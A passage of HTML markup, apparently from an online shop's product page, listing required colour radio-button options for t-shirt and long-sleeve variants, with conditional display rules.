	<input type="radio" id="tmcp_choice_4_5_12697e10efcc18d" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_5"><span class="tc-label-wrap tmhexcolor_4-5-12697e10efcc18d"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_6_13697e10efcc3f2">
	<input type="radio" id="tmcp_choice_4_6_13697e10efcc3f2" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_4-6-13697e10efcc3f2"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_7_14697e10efcc637">
	<input type="radio" id="tmcp_choice_4_7_14697e10efcc637" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_7"><span class="tc-label-wrap tmhexcolor_4-7-14697e10efcc637"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_8_15697e10efcc870">
	<input type="radio" id="tmcp_choice_4_8_15697e10efcc870" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_4-8-15697e10efcc870"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_9_16697e10efcca82">
	<input type="radio" id="tmcp_choice_4_9_16697e10efcca82" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Chocolate_9"><span class="tc-label-wrap tmhexcolor_4-9-16697e10efcca82"><span class="tmhexcolorimage radio-image" alt="Dark Chocolate" ></span><span class="tc-label radio-image-label">Dark Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_10_17697e10efccca9">
	<input type="radio" id="tmcp_choice_4_10_17697e10efccca9" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_10"><span class="tc-label-wrap tmhexcolor_4-10-17697e10efccca9"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_11_18697e10efccec1">
	<input type="radio" id="tmcp_choice_4_11_18697e10efccec1" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_11"><span class="tc-label-wrap tmhexcolor_4-11-18697e10efccec1"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_12_19697e10efcd0f4">
	<input type="radio" id="tmcp_choice_4_12_19697e10efcd0f4" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Lime_12"><span class="tc-label-wrap tmhexcolor_4-12-19697e10efcd0f4"><span class="tmhexcolorimage radio-image" alt="Lime" ></span><span class="tc-label radio-image-label">Lime</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_13_20697e10efcd356">
	<input type="radio" id="tmcp_choice_4_13_20697e10efcd356" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_13"><span class="tc-label-wrap tmhexcolor_4-13-20697e10efcd356"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_14_21697e10efcd5d5">
	<input type="radio" id="tmcp_choice_4_14_21697e10efcd5d5" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_14"><span class="tc-label-wrap tmhexcolor_4-14-21697e10efcd5d5"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_15_22697e10efcd839">
	<input type="radio" id="tmcp_choice_4_15_22697e10efcd839" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_4-15-22697e10efcd839"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_16_23697e10efcda4a">
	<input type="radio" id="tmcp_choice_4_16_23697e10efcda4a" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_16"><span class="tc-label-wrap tmhexcolor_4-16-23697e10efcda4a"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_17_24697e10efcdc73">
	<input type="radio" id="tmcp_choice_4_17_24697e10efcdc73" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_4-17-24697e10efcdc73"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_18_25697e10efcdec0">
	<input type="radio" id="tmcp_choice_4_18_25697e10efcdec0" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_18"><span class="tc-label-wrap tmhexcolor_4-18-25697e10efcdec0"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6b5.92832098"
	data-logic="{&quot;element&quot;:&quot;6930745750e6b5.92832098&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_5 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_0_26697e10efce2ca">
	<input type="radio" id="tmcp_choice_5_0_26697e10efce2ca" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_5-0-26697e10efce2ca"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_1_27697e10efce53b">
	<input type="radio" id="tmcp_choice_5_1_27697e10efce53b" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_5-1-27697e10efce53b"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_2_28697e10efce75c">
	<input type="radio" id="tmcp_choice_5_2_28697e10efce75c" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_5-2-28697e10efce75c"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_3_29697e10efce9be">
	<input type="radio" id="tmcp_choice_5_3_29697e10efce9be" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_3"><span class="tc-label-wrap tmhexcolor_5-3-29697e10efce9be"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_4_30697e10efcec19">
	<input type="radio" id="tmcp_choice_5_4_30697e10efcec19" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_4"><span class="tc-label-wrap tmhexcolor_5-4-30697e10efcec19"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_5_31697e10efcee35">
	<input type="radio" id="tmcp_choice_5_5_31697e10efcee35" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_5"><span class="tc-label-wrap tmhexcolor_5-5-31697e10efcee35"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_6_32697e10efcf068">
	<input type="radio" id="tmcp_choice_5_6_32697e10efcf068" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_6"><span class="tc-label-wrap tmhexcolor_5-6-32697e10efcf068"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_7_33697e10efcf2c5">
	<input type="radio" id="tmcp_choice_5_7_33697e10efcf2c5" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_7"><span class="tc-label-wrap tmhexcolor_5-7-33697e10efcf2c5"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_8_34697e10efcf50a">
	<input type="radio" id="tmcp_choice_5_8_34697e10efcf50a" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_8"><span class="tc-label-wrap tmhexcolor_5-8-34697e10efcf50a"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_9_35697e10efcf74c">
	<input type="radio" id="tmcp_choice_5_9_35697e10efcf74c" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_9"><span class="tc-label-wrap tmhexcolor_5-9-35697e10efcf74c"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_10_36697e10efcf963">
	<input type="radio" id="tmcp_choice_5_10_36697e10efcf963" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_10"><span class="tc-label-wrap tmhexcolor_5-10-36697e10efcf963"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_11_37697e10efcfb91">
	<input type="radio" id="tmcp_choice_5_11_37697e10efcfb91" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_11"><span class="tc-label-wrap tmhexcolor_5-11-37697e10efcfb91"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_12_38697e10efcfdab">
	<input type="radio" id="tmcp_choice_5_12_38697e10efcfdab" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_5-12-38697e10efcfdab"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_13_39697e10efcffdd">
	<input type="radio" id="tmcp_choice_5_13_39697e10efcffdd" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_13"><span class="tc-label-wrap tmhexcolor_5-13-39697e10efcffdd"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_14_40697e10efd021e">
	<input type="radio" id="tmcp_choice_5_14_40697e10efd021e" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_14"><span class="tc-label-wrap tmhexcolor_5-14-40697e10efd021e"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_15_41697e10efd0440">
	<input type="radio" id="tmcp_choice_5_15_41697e10efd0440" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_15"><span class="tc-label-wrap tmhexcolor_5-15-41697e10efd0440"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6d5.50765674"
	data-logic="{&quot;element&quot;:&quot;6930745750e6d5.50765674&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_6 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_0_42697e10efd07ba">
